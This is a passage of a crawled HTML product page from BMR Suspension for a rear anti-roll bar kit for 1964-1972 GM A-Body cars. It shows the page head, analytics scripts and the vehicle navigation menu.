

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bmrsuspension.com/index.cfm?page=products&productid=70&superpro=0
body_size: 86690
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">


			<script type="text/javascript" src="tabber.js"></script>
			<link rel="stylesheet" href="tabstyle.css" TYPE="text/css" MEDIA="screen">
			<script src="lightbox/js/jquery-1.11.0.min.js"></script>
			<script src="lightbox/js/lightbox.min.js"></script>
			<link href="lightbox/css/lightbox.css" rel="stylesheet" />

			


		

		<html>
		<head>
			<script type="application/ld+json">
				{
		        	"@context": "http://schema.org",
					"@type": "WebSite",
					"name": "BMR Suspension",
					"alternateName": "BMR",
					"url": "http://www.bmrsuspension.com",
		            "sameAs" : [
		                        "https://www.facebook.com/BMRSuspensionInc",
		                        "https://twitter.com/BMRSuspension",
		                        "https://plus.google.com/+bmrsuspensionseffner",
		                        "https://www.youtube.com/user/BMRSuspension",
								"https://www.instagram.com/bmrsuspension/"
		                        ]
		        }
			</script>


			

			<script type="text/javascript">
				/* Product Tabs */
				document.write('<style type="text/css">.tabber{display:none;}<\/style>');
			</script>
			<title>BMR Suspension XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles - 1964-1972 A-Body</title>
			<meta name="description" content="1964 - 1972 A-Body Xtreme Anti-Roll Bar Kits XSB006 - Xtreme Anti-roll Bar Kit, Rear, Solid 1.375", 3" Axles - Hard launches from high horsepower cars at the drag strip require more than just a normal street-style sway bar. BMR Suspension's Xtreme Anti Roll Bar for 1964-1972 GM A-Body allows you to launch harder without excessive body roll limiting traction, with little sacrifice to your A-Body's street mann - BMR Suspension">
		    <meta name="keywords" content="GTO Performance Products, G8 Performance Products, Performance Camaro Parts, Camaro Performance, 2010 Camaro Suspension, Mustang Performance Parts, Shelby Performance Parts, Mustang Suspension Parts, F Body Suspension,  A Body Suspension, B Body Suspension, G Body Suspension,  GM W Body Suspension, X Body Suspension, BMR Camaro, Firebird Suspension, G8 Suspension Parts, G8 Performance Products, CTS-V Suspension Parts, Shelby GT500 Performance Products, Mustang Suspension Products, Mustang Chassi,1964 - 1972 A-Body, Suspension, XSB006, Xtreme anti-roll bar kit, rear, solid 1.375", 3" axles ">
		    <meta name="copyright" content="2025 Copyright BMR Suspension">
		    <meta name="author" content="Oleg Golimbievsky">
		    <meta name="email" content="oleg@bmrsuspension.com">
		    <meta name="Distribution" content="Global">
		    <meta name="Rating" content="General">
			<meta http-equiv="Cache-Control" content="public">
			<meta name="revisit-after" content="1 days">
			<meta name="robots" content="INDEX, FOLLOW">
			<meta name="google-site-verification" content="h98ZsvE-DOpBXjT7I_xaHJ49ms4h5-eEAGWr7mcQMvM">
			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE">
			<meta name="geo.region" content="US-FL" />
			<meta name="geo.placename" content="Lakeland" />
			<meta name="geo.position" content="28.0297031,-82.0514504" />
			<meta name="ICBM" content="28.0297031,-82.0514504" />

			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE" />

			<meta property="og:title" content="Free Shipping on all BMR Suspension packages!" />
		    <meta property="og:description" content="Leader in High Performance Suspension and Chassis Products For American Muscle Vehicles." />
		    <meta property="og:image" content="http://www.bmrsuspension.com/bmr_logo.jpg" />
		    <meta property="og:type" content="website" />
		    <meta property="og:url" content="http://www.bmrsuspension.com/" />
		    <meta property="og:site_name" content="BMR Suspension" />
		    <meta property="og:phone_number" content="813-986-8302" />
		    <meta property="fb:page_id" content="176781329006213" />

			<link rel=ï¿½alternateï¿½ href="http://m.bmrsuspension.com/?page=products" media="only screen and (max-width: 640px)" />

			
				<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
				<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet">
			
			<link rel="icon" href="http://www.bmrsuspension.com/favicon.ico" type="image/x-icon">
			<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
			
			<link rel="stylesheet" href="css/mystyle.css" type="text/css">
			<script type="text/javascript" src="jssor/js/jssor.slider.min.js"></script>
			<script type="text/javascript" src="jssor/js/my.jssor.js"></script>
			
						<link rel="canonical" href="http://www.bmrsuspension.com/?page=products&productid=70">
					


			





			<script type="text/javascript">
				<!--
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'UA-10692259-2']);
				  _gaq.push(['_trackPageview']);

				  (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				//-->
			</script>

			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=AW-831122017"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('config', 'AW-831122017');
			</script>
		</head>
		



<body  bgcolor="#0000000">



<table border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<th style="border-top:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; border-bottom:1px solid #000000;">
			<a href="?page=home" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
					<img src="siteart/header/A_Body-Banner.jpg" alt="BMR Suspension - The Leader in High Performance Suspension & Chassis!" name="BMR Suspension - The Leader in High Performance Suspension & Chassis!" width="1012" height="131" border="0" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
			</a>
		</th>
	</tr>
	<tr>
		<td height="25"  bgcolor="000000" width="1012" style="border-top: 1px solid #404040; border-bottom: 1px solid #404040; border-left: 1px solid #000000;">
			<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td height="25" align="center" background="siteart/menubar.jpg">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td style="border-right:1px solid #000000;" height="25">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=home" class="mainlinks">Home</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<span class="redmainlinks"><a href="?page=products" class="mainlinkson">Products</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=videos" class="mainlinks">Videos</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a name="Tech" id="Tech" href="?page=technical" class="mainlinks">Installation</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>

								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=news" class="mainlinks">Press Media</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=newproducts" class="mainlinks">New Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;<a href="?page=events" class="mainlinks">Events</a>&nbsp;&nbsp;&nbsp; 
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=viewcart" class="mainlinks" rel="nofollow">View Cart</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=contactus" class="mainlinks">Contact Us</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=login" class="mainlinks" rel="nofollow">My Account</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td>
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td height="5"></td>
				</tr>
				<tr>
					<td rowspan="4" valign="top" width="200" >
						<table border="0" cellspacing="0" cellpadding="0" height="500">



							<form action="?page=search&search=&load=1" method="post" name="searchform" id="searchform" onSubmit="if(searchform.mainsearch.value == ''){alert('Please enter a Keyword or Partnumber'); return false;}">
								<tr>
									<td valign="top">
										<table border="0" cellspacing="0" cellpadding="0" width="196">
											<tr>
												<td valign="middle" align="center" height="25">
													<input type="text" name="mainsearch" id="mainsearch" value="" placeholder="Search By Part #" style="font-family:verdana; font-size:12; width:136;">
												</td>
												<td align="center" valign="middle" style="padding:0 0 0 2;"><input type="image" name="submitsearch" value="Search" src="siteart/buttons/search1.png" alt="Submit Search" style="font-family:verdana; font-size:13;"></td>
												
											</tr>
										</table>
									</td>
								</tr>
							</form>
							<tr><td height="2"></td></tr>




							<tr>
								<td  style="padding:3 1 0 0;" align="center">
									
									<a href="https://www.facebook.com/pages/BMR-Suspension-Inc/176781329006213" target="_blank" title="BMR Suspension Facebook"><img src="siteart/fb_icon.jpg" alt="Facebook" width="40" onMouseOver="this.src = 'siteart/fb_icon_glow.jpg';" onMouseOut="this.src = 'siteart/fb_icon.jpg';"></a>&nbsp;
									<a href="https://twitter.com/BMRSuspension" target="_blank" title="BMR Suspension Twitter"><img src="siteart/twitter_icon.jpg" alt="Twitter" width="40" onMouseOver="this.src = 'siteart/twitter_icon_glow.jpg';" onMouseOut="this.src = 'siteart/twitter_icon.jpg';"></a>&nbsp;
									<a href="https://www.youtube.com/user/BMRSuspension" target="_blank" title="BMR Suspension YouTube"><img src="siteart/youtube_icon.jpg" alt="Youtube" width="40" onMouseOver="this.src = 'siteart/youtube_icon_glow.jpg';" onMouseOut="this.src = 'siteart/youtube_icon.jpg';"></a>&nbsp;
									<a href="https://www.instagram.com/bmrsuspension/" target="_blank" title="BMR Suspension Instagram"><img src="siteart/instagram_icon.jpg" alt="Instagram" width="40" onMouseOver="this.src = 'siteart/instagram_icon_glow.jpg';" onMouseOut="this.src = 'siteart/instagram_icon.jpg';"></a>
								</td>
							</tr>
							<tr>
								<td align="center"  style="font-family:arial; font-size:12; color:#ffffff;">
									
								</td>
							</tr>
							<tr><td height="3"></td></tr>


							








								<tr>
									<td valign="top" align="center">
										<table border="0" cellspacing="0" cellpadding="0" width="201">
											
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Ford
													</th>
												</tr>
												
													<tr>
														<td title=" 2024 - 2025 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=37';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=37" title=" 2024 - 2025 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2024-2025 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2021 - 2025 Ford Bronco " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=39';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=39" title=" 2021 - 2025 Ford Bronco" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2021-2025 Bronco</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2023 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=24';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=24" title=" 2015 - 2023 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2023 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2007 - 2014 Ford Mustang Shelby GT500 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=20';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=20" title=" 2007 - 2014 Ford Mustang Shelby GT500" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2007-2014 Shelby GT500</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2014 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=1';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=1" title=" 2005 - 2014 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2014 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1979 - 2004 Ford Mustang, Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=2';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=2" title=" 1979 - 2004 Ford Mustang, Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1979-2004 Mustang</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Late Model Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 2014 - 2019 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=32';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=32" title=" 2014 - 2019 Chevrolet Corvette " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2019 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=40';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=40" title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2013 Corvette Z06/ZR1</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2013 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=33';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=33" title=" 2005 - 2013 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2013 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2001 - 2004 Chevrolet Corvette Z06 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=41';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=41" title=" 2001 - 2004 Chevrolet Corvette Z06" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2001-2004 Corvette Z06</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1997 - 2004 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=34';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=34" title=" 1997 - 2004 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1997-2004 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2019 Cadillac  CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=35';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=35" title=" 2015 - 2019 Cadillac  CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2019 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2014 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=36';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=36" title=" 2008 - 2014 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2014 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2007 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=8';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=8" title=" 2004 - 2007 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2007 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2016 - 2024 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=26';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=26" title=" 2016 - 2024 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2016-2024 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2010 - 2015 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=17';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=17" title=" 2010 - 2015 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2010-2015 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2014 - 2017 Chevrolet SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=22';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=22" title=" 2014 - 2017 Chevrolet SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2017 Chevy SS</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2009 Pontiac G8 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=19';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=19" title=" 2008 - 2009 Pontiac G8" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2009 Pontiac G8</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2006 Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=7';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=7" title=" 2004 - 2006 Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2006 Pontiac GTO</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2003 - 2006 Chevrolet SSR " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=31';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=31" title=" 2003 - 2006 Chevrolet SSR" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2003-2006 Chevy SSR</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=12';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=12" title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2002-2009 Trailblazer</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=13';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=13" title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1996-2006 W-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=6';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=6" title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1993-2002 F-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Mid Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=16';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=16" title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1991-1996 B-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=5';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=5" title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1982-1992 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=15';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
